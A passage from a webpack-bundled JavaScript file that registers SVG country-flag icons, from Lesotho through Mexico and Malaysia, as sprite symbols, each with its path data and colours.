  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ls\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h513v114H0z\" /><path fill=\"#6DA544\" d=\"M0 227.6h513v114H0z\" /><path d=\"m245.2 171 7.7-23.1c2-5.9 5.1-6 7.1 0l7.7 23.1 19.4 29.1c1.7 2.6 1.3 6.3-1.2 8 0 0-6.9 8-29.5 8s-29.5-8-29.5-8c-2.4-2-2.9-5.4-1.2-8z\" /><path d=\"M256.5 171c-12.5 0-22.6-10.1-22.6-22.6s10.1-22.6 22.6-22.6 22.6 10.1 22.6 22.6-10.2 22.6-22.6 22.6m0 0c6.2 0 11.3-16.3 11.3-22.6 0-6.2-5.1-11.3-11.3-11.3s-11.3 5.1-11.3 11.3c0 6.3 5 22.6 11.3 22.6\" /></symbol>"
});
var ls_result = browser_sprite_build_default().add(ls_symbol);
/* harmony default export */ const ls = ((/* unused pure expression or super */ null && (ls_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lt.svg


var lt_symbol = new (browser_symbol_default())({
  "id": "lt",
  "use": "lt-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lt\"><path fill=\"#6DA544\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"M0 0h513v114H0z\" /><path fill=\"#D80027\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var lt_result = browser_sprite_build_default().add(lt_symbol);
/* harmony default export */ const lt = ((/* unused pure expression or super */ null && (lt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lu.svg


var lu_symbol = new (browser_symbol_default())({
  "id": "lu",
  "use": "lu-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lu\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#338AF3\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var lu_result = browser_sprite_build_default().add(lu_symbol);
/* harmony default export */ const lu = ((/* unused pure expression or super */ null && (lu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lv.svg


var lv_symbol = new (browser_symbol_default())({
  "id": "lv",
  "use": "lv-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lv\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#A2001D\" d=\"M0 0h513v127.6H0zm0 214.4h513V342H0z\" class=\"st1\" /></symbol>"
});
var lv_result = browser_sprite_build_default().add(lv_symbol);
/* harmony default export */ const lv = ((/* unused pure expression or super */ null && (lv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ly.svg


var ly_symbol = new (browser_symbol_default())({
  "id": "ly",
  "use": "ly-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ly\"><path d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#496E2D\" d=\"M0 228h513v114H0z\" /><g fill=\"#FFF\"><path d=\"m281.4 150.7 9 12.3 14.5-4.7-9 12.4 9 12.3-14.5-4.7-9 12.3v-15.2l-14.5-4.7 14.5-4.7z\" /><path d=\"M257 201.5c-17 0-30.9-13.8-30.9-30.9s13.8-30.9 30.9-30.9c5.3 0 10.3 1.3 14.7 3.7-6.9-6.7-16.2-10.8-26.6-10.8-21 0-38 17-38 38s17 38 38 38c10.3 0 19.7-4.1 26.6-10.8-4.4 2.4-9.4 3.7-14.7 3.7\" /></g></symbol>"
});
var ly_result = browser_sprite_build_default().add(ly_symbol);
/* harmony default export */ const ly = ((/* unused pure expression or super */ null && (ly_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ma.svg


var ma_symbol = new (browser_symbol_default())({
  "id": "ma",
  "use": "ma-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ma\"><path fill=\"#D80027\" d=\"M0 .3V342h513V.3z\" /><path fill=\"#20661B\" d=\"M359.8 148.9h-73.3l-22.7-69.7-22.7 69.7h-73.3l59.3 43.1-22.7 69.7 59.3-43.1 59.3 43.1-22.5-69.7zm-116.1 37.7 7.7-23.6h24.8l7.7 23.6-20.1 14.6zm27.9-37.7H256l7.8-24zm24.3 29-4.8-14.9h25.3zM236.6 163l-4.8 14.9-20.5-14.9zm-5.3 61.8 7.8-24 12.6 9.2zm44.5-14.9 12.6-9.2 7.8 24z\" /></symbol>"
});
var ma_result = browser_sprite_build_default().add(ma_symbol);
/* harmony default export */ const ma = ((/* unused pure expression or super */ null && (ma_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mc.svg


var mc_symbol = new (browser_symbol_default())({
  "id": "mc",
  "use": "mc-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mc\"><path fill=\"#FFF\" d=\"M0 85.333h512v341.333H0z\" /><path fill=\"#c70000\" d=\"M0 85.333h512V256H0z\" /></symbol>"
});
var mc_result = browser_sprite_build_default().add(mc_symbol);
/* harmony default export */ const mc = ((/* unused pure expression or super */ null && (mc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/md.svg


var md_symbol = new (browser_symbol_default())({
  "id": "md",
  "use": "md-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"md\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342z\" /><path fill=\"#0052B4\" d=\"M0 0h171v342H0z\" /><path fill=\"#AF7F59\" d=\"M206.2 129.1h33.2L256 79.3l16.6 49.8h33.2v99.6L256 262l-49.8-33.2zm33.2 33.3v49.8h33.2v-49.8z\" /></symbol>"
});
var md_result = browser_sprite_build_default().add(md_symbol);
/* harmony default export */ const md = ((/* unused pure expression or super */ null && (md_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/me.svg


var me_symbol = new (browser_symbol_default())({
  "id": "me",
  "use": "me-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"me\"><path fill=\"#E6BE53\" d=\"M0 0h513v342H0z\" /><path fill=\"#E01D24\" d=\"M20 20h473v302H20z\" /><path fill=\"#E6BE53\" d=\"M248.5 112.9c4.4 4.4 11.6 4.4 16 0l-4.7 4.7 22.7-22.7c4.9-4.5 12.1-5.6 18.2-2.8l2.1 1c5.7 2.9 6.7 8.7 2.3 13.1l4.7-4.7-22.8 22.8c-4.5 4.9-5.6 12.1-2.8 18.2l1 2.1c2.9 5.7 5.1 15.4 5.1 21.6v-11.3c0 6.2 4.4 9.1 10.2 6.2l2.1-1c5.7-2.9 6.7-8.7 2.3-13.1l4.7 4.7c-4.4-4.4-4.4-11.6 0-16l-4.7 4.7c5.2-5.5 9.6-11.6 13.1-18.2l1-2.1c2.9-5.7 6.3-15.1 7.9-21.2l5.8-23.3c1.5-6 5.9-6.8 9.6-1.8l20.2 26.9c3.8 5.1 6.9 14 6.9 20.6v22.4c0 6.3-2.2 15.8-5.1 21.7l-1 2.1c-3.5 6.6-7.9 12.7-13.1 18.2l-6.8 6.8c-5.4 5.2-11.5 9.6-18.2 13.1l-2.1 1c-5.7 2.9-15.5 5.1-21.6 5.1-6.2 0-6.9 2.2-1.1 5.1l2.1 1c5.7 2.9 13.8 8.7 18.2 13.1l-4.7-4.7c4.4 4.4 11.6 4.4 16 0l-4.7 4.7c4.4-4.4 11.6-4.4 16 0L339 226c4.6 4.9 5.7 12.1 2.9 18.2l-1 2.1c-2.9 5.7-10.4 10.2-16.4 10.2-7.5-.3-14.8-2-21.6-5.1l-2.1-1c-6.5-3.6-11.8-8.9-15.4-15.4l-1-2.1c-2.9-5.7-8.7-6.7-13.1-2.3l4.7-4.7c-4.4 4.7-5.2 11.8-1.8 17.3l10.3 15.4c3.4 5.1 2 12.1-3.1 15.5L266 284.4c-5.7 3.4-12.8 3.4-18.6 0L232 274.1c-5.1-3.4-6.5-10.3-3.1-15.5l10.3-15.4c3.4-5.5 2.6-12.6-1.8-17.3l4.7 4.7c-4.4-4.4-10.2-3.6-13.1 2.3l-1 2.1c-2.9 5.7-9.5 12.4-15.4 15.4l-2.1 1c-5.7 2.9-15.5 5.1-21.6 5.1-6.9-.3-13.1-4.2-16.4-10.2l-1-2.1c-2.8-6.1-1.6-13.3 2.9-18.2l-4.7 4.7c4.4-4.4 11.6-4.4 16 0L181 226c4.4 4.4 11.6 4.4 16 0l-4.7 4.7c5.5-5.2 11.6-9.6 18.2-13.1l2.1-1c5.7-2.9 5-5.1-1.1-5.1-7.5-.3-14.8-2-21.6-5.1l-2.1-1c-6.6-3.5-12.7-7.9-18.2-13.1l-6.8-6.8c-5.2-5.4-9.6-11.5-13.1-18.2l-1-2.1c-3.1-6.8-4.9-14.2-5.1-21.7V121c0-6.3 3.1-15.6 6.9-20.6l20.2-26.9c3.8-5.1 8.1-4.3 9.6 1.8l5.8 23.3c2 7.3 4.6 14.4 7.9 21.2l1 2.1c2.9 5.7 8.7 13.8 13.1 18.2l-4.7-4.7c4.4 4.4 4.4 11.6 0 16l4.7-4.7c-4.4 4.4-3.6 10.2 2.3 13.1l2.1 1c5.7 2.9 10.2 0 10.2-6.2v11.3c0-6.2 2.2-15.7 5.1-21.6l1-2.1c2.8-6.1 1.7-13.2-2.8-18.2l-22.7-22.7 4.7 4.7c-4.4-4.4-3.6-10.2 2.3-13.1l2.1-1c6.1-2.8 13.2-1.7 18.2 2.8l22.7 22.7zm-18-40.7c-4.4-4.4-3.2-9.5 2.8-11.5l12.4-4.2c6-2 15.5-2 21.5 0l12.4 4.2c6 2 7.2 7.1 2.8 11.5l-6.8 6.8c-5.3 4.7-12.1 7.5-19.2 7.9-6.2 0-14.8-3.5-19.2-7.9.1 0-6.7-6.8-6.7-6.8\" /><path fill=\"#215F90\" d=\"M233.9 200.2c0 6.2 1.7 6.4 4.2.5 0 0 7.1-23.2 18.4-23.2s18.6 23.6 18.6 23.6c2.2 5.7 4 5.3 4-1.1v-11.2c0-18.7-10.1-33.9-22.6-33.9s-22.6 15.2-22.6 33.9z\" /></symbol>"
});
var me_result = browser_sprite_build_default().add(me_symbol);
/* harmony default export */ const me = ((/* unused pure expression or super */ null && (me_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mf.svg


var mf_symbol = new (browser_symbol_default())({
  "id": "mf",
  "use": "mf-usage",
  "viewBox": "0 0 108 72",
  "content": "<symbol viewBox=\"0 0 108 72\" aria-hidden=\"true\" id=\"mf\"><path fill=\"#003787\" d=\"M0 0h108v72H0z\" /><path fill=\"#fff\" d=\"M0 0h108L60 48v24H48V48z\" /><circle cx=\"54\" cy=\"30\" r=\"8\" fill=\"#f9d90f\" /><path fill=\"#fff\" d=\"M44 30h20L54 48z\" /><path fill=\"#cf142b\" d=\"M54 48 38 33h32z\" /></symbol>"
});
var mf_result = browser_sprite_build_default().add(mf_symbol);
/* harmony default export */ const mf = ((/* unused pure expression or super */ null && (mf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mg.svg


var mg_symbol = new (browser_symbol_default())({
  "id": "mg",
  "use": "mg-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mg\"><path fill=\"#6DA544\" d=\"M512 426.666V85.329H0v341.337z\" /><path fill=\"#D80027\" d=\"M512 85.331H0v170.666h512z\" /><path fill=\"#FFF\" d=\"M0 85.334h181.793v341.337H0z\" /></symbol>"
});
var mg_result = browser_sprite_build_default().add(mg_symbol);
/* harmony default export */ const mg = ((/* unused pure expression or super */ null && (mg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mh.svg


var mh_symbol = new (browser_symbol_default())({
  "id": "mh",
  "use": "mh-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"mh\"><path fill=\"#1E509C\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M513 176.1V81.3L0 342z\" /><path fill=\"#F18D36\" d=\"M513 0v81.3L0 342z\" /><path fill=\"#FFF\" d=\"m126.7 99.3-7.8-54.1-7.7 54.1-20.8-23.7 10.7 31.6-31.5-10.7 23.6 20.8-54.1 7.7 54.1 7.7-23.6 20.8 31.5-10.7-10.7 31.6 20.8-23.7 7.7 54.1 7.8-54.1 20.7 23.7-10.6-31.6 31.5 10.7-23.6-20.8 54-7.7-54-7.7 23.6-20.8-31.5 10.7 10.6-31.6z\" /></symbol>"
});
var mh_result = browser_sprite_build_default().add(mh_symbol);
/* harmony default export */ const mh = ((/* unused pure expression or super */ null && (mh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mk.svg


var mk_symbol = new (browser_symbol_default())({
  "id": "mk",
  "use": "mk-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mk\"><path fill=\"#FFDA44\" d=\"M0 85.333h512V426.67H0z\" /><g fill=\"#D80027\"><path d=\"M383.875 426.662 256 252.286l26.827 174.376zM133.565 85.33 256 252.286 230.314 85.33zm95.606 341.332L256 252.286 128.124 426.662zM0 85.33V212.9l256 39.386L28.333 85.33zm0 341.332h18.212L256 252.286 0 291.67zm256-174.376L512 212.9V85.33h-28.331zM281.686 85.33 256 252.286 378.434 85.33zM512 426.662V291.671l-256-39.385 237.787 174.376z\" /><circle cx=\"256\" cy=\"252.29\" r=\"59.359\" /></g><circle cx=\"256\" cy=\"252.29\" r=\"44.522\" fill=\"#FFDA44\" /></symbol>"
});
var mk_result = browser_sprite_build_default().add(mk_symbol);
/* harmony default export */ const mk = ((/* unused pure expression or super */ null && (mk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ml.svg


var ml_symbol = new (browser_symbol_default())({
  "id": "ml",
  "use": "ml-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ml\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#6DA544\" d=\"M0 85.331h170.663v341.337H0z\" /><path fill=\"#D80027\" d=\"M341.337 85.331H512v341.337H341.337z\" /></symbol>"
});
var ml_result = browser_sprite_build_default().add(ml_symbol);
/* harmony default export */ const ml = ((/* unused pure expression or super */ null && (ml_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mm.svg


var mm_symbol = new (browser_symbol_default())({
  "id": "mm",
  "use": "mm-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mm\"><path fill=\"#6DA544\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFDA44\" d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#D80027\" d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#FFF\" d=\"M384 227.261h-97.783L256 134.265l-30.217 92.997H128l79.108 57.475-30.217 92.998L256 320.925l79.108 56.81-30.217-92.998z\" /></symbol>"
});
var mm_result = browser_sprite_build_default().add(mm_symbol);
/* harmony default export */ const mm = ((/* unused pure expression or super */ null && (mm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mn.svg


var mn_symbol = new (browser_symbol_default())({
  "id": "mn",
  "use": "mn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"mn\"><path fill=\"#095FAD\" d=\"M0 0h513v342H0z\" /><path fill=\"#BE1229\" d=\"M342 0h171v342H342zM0 0h171v342H0z\" /><g fill=\"#FFDA44\"><path d=\"M108.3 166.3h14.8v74.2h-14.8zm-59.4 0h14.8v74.2H48.9z\" /><circle cx=\"86\" cy=\"203.4\" r=\"14.8\" /><path d=\"M71.2 225.7h29.7v14.8H71.2zm0-59.4h29.7v14.8H71.2z\" /><circle cx=\"86\" cy=\"144\" r=\"14.8\" /><path d=\"M76.3 123.9h19.5L86 108.3z\" /></g></symbol>"
});
var mn_result = browser_sprite_build_default().add(mn_symbol);
/* harmony default export */ const mn = ((/* unused pure expression or super */ null && (mn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mo.svg


var mo_symbol = new (browser_symbol_default())({
  "id": "mo",
  "use": "mo-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mo\"><path fill=\"#00745a\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M285.682 248.878c-4.19 0-8.166.836-11.861 2.164 2.023-4.509 3.379-9.527 3.379-14.885 0-21.201-21.201-37.101-21.201-37.101s-21.201 15.901-21.201 37.101c0 5.357 1.356 10.375 3.379 14.885-3.693-1.328-7.671-2.164-11.861-2.164-21.201 0-37.101 21.201-37.101 21.201s15.901 21.201 37.101 21.201c12.429 0 23.031-7.286 29.682-13.315 6.65 6.03 17.251 13.315 29.682 13.315 21.201 0 37.101-21.201 37.101-21.201s-15.899-21.201-37.099-21.201\" /><path fill=\"#FFDA44\" d=\"m256 152.111 4.38 13.476h14.171l-11.464 8.332 4.376 13.476-11.463-8.33-11.463 8.33 4.376-13.476-11.464-8.332h14.171zm-53.888 23.572 8.425 7.585 9.818-5.667-4.61 10.355 8.423 7.588-11.274-1.185-4.611 10.355-2.358-11.088-11.275-1.185 9.818-5.669zm-39.45 39.449 11.09 2.358 5.668-9.818 1.186 11.274 11.089 2.358-10.357 4.61 1.186 11.274-7.587-8.423-10.357 4.61 5.669-9.818zm147.227-39.449-8.425 7.585-9.818-5.667 4.611 10.355-8.425 7.588 11.275-1.185 4.61 10.355 2.359-11.088 11.275-1.185-9.818-5.669zm39.449 39.449-11.089 2.358-5.669-9.818-1.186 11.274-11.088 2.358 10.357 4.61-1.185 11.274 7.586-8.423 10.357 4.61-5.669-9.818z\" /><path fill=\"#FFF\" d=\"M256 350.642c16.84 0 32.363-5.619 44.816-15.073h-89.63c12.451 9.454 27.974 15.073 44.814 15.073m-68.023-44.522a74 74 0 0 0 8.85 15.073h118.345a74 74 0 0 0 8.85-15.073z\" /></symbol>"
});
var mo_result = browser_sprite_build_default().add(mo_symbol);
/* harmony default export */ const mo = ((/* unused pure expression or super */ null && (mo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mp.svg


var mp_symbol = new (browser_symbol_default())({
  "id": "mp",
  "use": "mp-usage",
  "viewBox": "0 0 750 500",
  "content": "<symbol viewBox=\"0 0 750 500\" aria-hidden=\"true\" id=\"mp\"><path fill=\"#0071BC\" d=\"M0 0h750v500H0z\" /><g fill=\"#FFF\" stroke=\"#000\" stroke-width=\"1.9\"><circle cx=\"375\" cy=\"245\" r=\"225\" fill=\"#fff\" /><circle cx=\"375\" cy=\"245\" r=\"165\" fill=\"#0071BC\" /></g><g stroke=\"#000\"><path fill=\"#8C8A8C\" stroke-width=\"1.9\" d=\"M444.7 450c.7 11-7.8 20-18.8 20H323.6c-11 0-19.5-9-19-20l16.7-325c.6-11 10-20 21-20h61.4c11 0 20.5 9 21.2 20z\" /><path fill=\"#FFF\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"m373 114 30 93h97l-78 56 29 92-78-56-78 57 30-93-79-57h97z\" /></g></symbol>"
});
var mp_result = browser_sprite_build_default().add(mp_symbol);
/* harmony default export */ const mp = ((/* unused pure expression or super */ null && (mp_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mq.svg


var mq_symbol = new (browser_symbol_default())({
  "id": "mq",
  "use": "mq-usage",
  "viewBox": "0 0 900 600",
  "content": "<symbol viewBox=\"0 0 900 600\" aria-hidden=\"true\" id=\"mq\"><path fill=\"#231f1e\" d=\"M0 0h900v600H0z\" /><path fill=\"#00a650\" d=\"M0 0h900v300H0z\" /><path fill=\"#ef1923\" d=\"m0 0 450 300L0 600z\" /></symbol>"
});
var mq_result = browser_sprite_build_default().add(mq_symbol);
/* harmony default export */ const mq = ((/* unused pure expression or super */ null && (mq_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mr.svg


var mr_symbol = new (browser_symbol_default())({
  "id": "mr",
  "use": "mr-usage",
  "viewBox": "0 100 513 342",
  "content": "<symbol viewBox=\"0 100 513 342\" aria-hidden=\"true\" id=\"mr\"><path fill=\"#006233\" d=\"M0 100h513v342H0z\" /><path fill=\"#cd2a3e\" d=\"M0 100h513v46H0zm0 296h513v46H0z\" /><path fill=\"#ffc400\" d=\"M256 298.851c-45.956 0-84.348-32.298-93.767-75.429A96.3 96.3 0 0 0 160 243.994c0 53.02 42.979 96 96 96s96-42.98 96-96c0-7.066-.785-13.942-2.233-20.572-9.419 43.131-47.811 75.429-93.767 75.429\" /><path fill=\"#ffc400\" d=\"m255.999 171.994 8.935 27.502h28.918l-23.394 16.996 8.936 27.503-23.395-16.998-23.394 16.998 8.937-27.503-23.394-16.996h28.915z\" /></symbol>"
});
var mr_result = browser_sprite_build_default().add(mr_symbol);
/* harmony default export */ const mr = ((/* unused pure expression or super */ null && (mr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ms.svg


var ms_symbol = new (browser_symbol_default())({
  "id": "ms",
  "use": "ms-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ms\"><path fill=\"#1B4991\" d=\"M0 0h513v342H0z\" /><path fill=\"#00A2B8\" stroke=\"#FFF\" stroke-width=\"3\" d=\"M318.2 106.7v106.5c0 51.9 67.8 67.8 67.8 67.8s67.8-15.9 67.8-67.8V106.7z\" /><path fill=\"#A35023\" d=\"M319.7 212.7c0 50.8 66.3 66.3 66.3 66.3s66.3-15.6 66.3-66.3z\" /><path d=\"M415.1 155.1h-19.4v-19.4h-19.4v19.4H357v19.4h19.3v58.1h19.4v-58.1h19.4z\" /><path fill=\"#FFF\" d=\"M256 0v30.6l-45.2 25.1H256V115h-59.1l59.1 32.8v22.9h-26.7l-73.5-40.9v40.9h-55.6v-48.6l-87.5 48.6H0v-30.6L45.2 115H0V55.7h59.1L0 22.8V0h26.7l73.5 40.8V0h55.6v48.6L243.3 0z\" /><path fill=\"#D80027\" d=\"M144 0h-32v69.3H0v32h112v69.4h32v-69.4h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#FFF\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#D80027\" d=\"M155.8 115 256 170.7v-15.8L184.2 115zm-84 0L0 154.9v15.8L100.2 115z\" /><path fill=\"#0052B4\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#FFF\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#D80027\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9zm84 0L256 15.7V0L155.8 55.6z\" /></symbol>"
});
var ms_result = browser_sprite_build_default().add(ms_symbol);
/* harmony default export */ const ms = ((/* unused pure expression or super */ null && (ms_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mt.svg


var mt_symbol = new (browser_symbol_default())({
  "id": "mt",
  "use": "mt-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"mt\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#C31B28\" d=\"M256 0h256.5v342H256z\" /><path fill=\"#ACABB1\" stroke=\"#C31B28\" stroke-width=\"2\" d=\"M101.2 68.2V33H66v35.2H30.8v35.2H66v35.2h35.2v-35.2h35.2V68.2z\" /></symbol>"
});
var mt_result = browser_sprite_build_default().add(mt_symbol);
/* harmony default export */ const mt = ((/* unused pure expression or super */ null && (mt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mu.svg


var mu_symbol = new (browser_symbol_default())({
  "id": "mu",
  "use": "mu-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mu\"><path fill=\"#f7ce00\" d=\"M0 85.331h512v341.326H0z\" /><path fill=\"#e32737\" d=\"M0 85.331h512v85.337H0z\" /><path fill=\"#191f6a\" d=\"M0 170.657h512v85.337H0z\" /><path fill=\"#00a04e\" d=\"M0 341.331h512v85.337H0z\" /></symbol>"
});
var mu_result = browser_sprite_build_default().add(mu_symbol);
/* harmony default export */ const mu = ((/* unused pure expression or super */ null && (mu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mv.svg


var mv_symbol = new (browser_symbol_default())({
  "id": "mv",
  "use": "mv-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mv\"><path fill=\"#d01920\" d=\"M0 85.331h512v341.333H0z\" /><path fill=\"#017c3b\" d=\"M144.696 174.375h222.609v163.25H144.696z\" /><path fill=\"#FFF\" d=\"M283.484 304.226c-26.637 0-48.232-21.594-48.232-48.232s21.594-48.232 48.232-48.232c8.306 0 16.12 2.1 22.943 5.797-10.703-10.467-25.341-16.927-41.494-16.927-32.784 0-59.362 26.577-59.362 59.362s26.578 59.362 59.362 59.362c16.154 0 30.791-6.461 41.494-16.927-6.822 3.698-14.636 5.797-22.943 5.797\" /></symbol>"
});
var mv_result = browser_sprite_build_default().add(mv_symbol);
/* harmony default export */ const mv = ((/* unused pure expression or super */ null && (mv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mw.svg


var mw_symbol = new (browser_symbol_default())({
  "id": "mw",
  "use": "mw-usage",
  "viewBox": "0 0 512 342",
  "content": "<symbol viewBox=\"0 0 512 342\" aria-hidden=\"true\" id=\"mw\"><path fill=\"#272727\" d=\"M0 0h512v114H0z\" /><path fill=\"#e40112\" d=\"M0 114h512v114H0z\" /><path fill=\"#07893f\" d=\"M0 228h512v114H0z\" /><circle cx=\"256\" cy=\"125\" r=\"95\" fill=\"#e40112\" /></symbol>"
});
var mw_result = browser_sprite_build_default().add(mw_symbol);
/* harmony default export */ const mw = ((/* unused pure expression or super */ null && (mw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mx.svg


var mx_symbol = new (browser_symbol_default())({
  "id": "mx",
  "use": "mx-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"mx\"><path fill=\"#dc2339\" d=\"M342 0H0v341.3h513V0z\" /><path fill=\"#11865d\" d=\"M0 0h171v342H0z\" /><path fill=\"#FFF\" d=\"M171 0h171v342H171z\" /><path fill=\"#8C9157\" d=\"M195.8 171.2c0 21.6 11.5 41.7 30.3 52.5 5.8 3.4 13.2 1.4 16.6-4.4s1.4-13.2-4.4-16.6c-11.3-6.5-18.2-18.5-18.2-31.5 0-6.7-5.4-12.1-12.1-12.1s-12.2 5.4-12.2 12.1m93.4 51.1c17.5-11.1 28-30.4 28-51.1 0-6.7-5.4-12.1-12.1-12.1s-12.1 5.4-12.1 12.1c0 12.4-6.3 24-16.8 30.7-5.7 3.5-7.5 10.9-4.1 16.7s10.9 7.5 16.7 4.1c0-.2.2-.3.4-.4\" /><ellipse cx=\"256.5\" cy=\"159.1\" fill=\"#C59262\" rx=\"24.3\" ry=\"36.4\" /></symbol>"
});
var mx_result = browser_sprite_build_default().add(mx_symbol);
/* harmony default export */ const mx = ((/* unused pure expression or super */ null && (mx_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/my.svg


var my_symbol = new (browser_symbol_default())({
  "id": "my",
  "use": "my-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"my\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#c00\" d=\"M0 0h513v24.4H0zm0 48.9h513v24.4H0zm0 48.8h513v24.4H0zm0 48.9h513V171H0zm0 48.8h513v24.4H0zm0 48.9h513v24.4H0zm0 48.8h513v24.4H0z\" /><path fill=\"#006\" d=\"M0 0h256.5v195.4H0z\" /><path fill=\"#fc0\" d=\"M153.3 42.1C122.6 30.7 88.5 46.3 77.1 77s4.2 64.8 34.9 76.2c13.3 5 28 5 41.4 0-30.7 24.5-75.4 19.6-100-11.1s-19.6-75.4 11.1-100c26-20.7 62.9-20.7 88.8 0m26.7 75-20.6 23.3 5.4-30.6-31-1.6 27.3-14.9L143 68l28.6 12 8.4-29.9 8.4 29.9L217 68l-18 25.4 27.3 14.9-31 1.6 5.4 30.6z\" /></symbol>"
});
var my_result = browser_sprite_build_default().add(my_symbol);
/* harmony default export */ const my = ((/* unused pure expression or super */ null && (my_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mz.svg


var mz_symbol = new (browser_symbol_default())({
  "id": "mz",
  "use": "mz-usage",
  "viewBox": "0 85.333 513 342",
